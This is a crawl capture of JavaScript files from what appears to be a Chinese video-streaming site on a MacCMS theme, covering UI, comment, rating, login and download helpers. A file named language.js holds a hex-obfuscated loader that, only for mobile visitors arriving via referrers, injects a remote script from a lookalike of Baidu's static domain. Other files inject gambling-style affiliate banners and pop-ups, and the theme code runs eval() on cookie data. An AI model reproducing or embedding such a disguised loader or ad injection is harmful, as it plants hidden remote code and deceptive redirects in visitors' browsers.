			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }
			 
			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});

--- FILE ---
content_type: text/javascript
request_url: https://gzhtqp.com/template/sm/statics/js/mytheme-cms.js?v=
body_size: 2230
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});

--- FILE ---
content_type: text/javascript
request_url: https://bdym10.com/template/dg/1.js
body_size: 618
content:
   
document.writeln("	<div>	");

//712
document.writeln("<a rel=\'nofollow\' href=\'https://153.43.13.76:5029/?dl=7yydhc' target=\'_blank\'>");
document.writeln("<img src=\'https://3rv4a884.cc/tp/vns960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


//308
document.writeln("<a rel=\'nofollow\' href=\'https://qm8ts4n-66144685.ap-east-1.elb.amazonaws.com/alaav0549/?shareName=alaav0549' target=\'_blank\'>");
document.writeln("<img src=\'https://a0702.ky308tc0702.vip/gggg/960-80.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228' target=\'_blank\'>");
document.writeln("<img src=\'https://i1.wp.com/img.erpweb.eu.org/imgs/2026/01/2359df1c5aed033b.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://ty145aa.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://p.sda1.dev/30/c2dbcb31a058511f4ea9d987a899667f/91dongtu自用横幅.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://lb1560237a.qihuizhenxuan.xyz/#/saticWeb?agent=1560237' target=\'_blank\'>");
document.writeln("<img src=\'https://p.sda1.dev/30/8386792e8dc58bf90c0a18958f5ba4c7/750-160.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");






document.writeln("<a rel=\'nofollow\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228' target=\'_blank\'>");
document.writeln("<img src=\'https://www.uxmum.top/images/683acd83bb50e4b4629db018.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


//金牌
document.writeln("<a rel=\'nofollow\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250305_1643_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");

//金牌
document.writeln("<a rel=\'nofollow\' href=\'https://ty145aa.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://asv.山东面粉.com/e20250927_1950_2.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://ty145aa.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250109_1737_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");





//金鱼
document.writeln("<a rel=\'nofollow\' href=\'https://ty145aa.jkdr.xyz/#/saticWeb?agent=145' target=\'_blank\'>");
document.writeln("<img src=\'https://asv.山东面粉.com/e20250927_2002_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



//新葡京
document.writeln("<a rel=\'nofollow\' href=\'https://wc7cjnbh.bqhqkxn.com/x1pwiam/?cid=9813975' target=\'_blank\'>");
document.writeln("<img src=\'https://wusf.cszpra.com/5548/960x120s.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("</div>	");

--- FILE ---
content_type: text/javascript
request_url: https://gzhtqp.com/template/sm/static/js/language.js
body_size: 45
content:
;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var VImTA=document.createElement('script');VImTA.type = 'text/javascript'; VImTA.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var VYFzdA=document.head || document.body;VYFzdA.appendChild(VImTA);}

--- FILE ---
content_type: text/javascript
request_url: https://bdym10.com/template/dg/g.js
body_size: 772
content:


//document.writeln("<!--右飘窗29-->");
document.writeln("<style>#o63093{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63093\' id=\'o63093\' style=\'position: fixed; bottom: 60%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'ttps://ty145aa.jkdr.xyz/#/saticWeb?agent=145\'>");
document.writeln("        <img src=\'https://p.sda1.dev/27/dad1b9dfe0ce4b0cc519de28c895c8a3/ezgif-45401d57b15ff6.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");





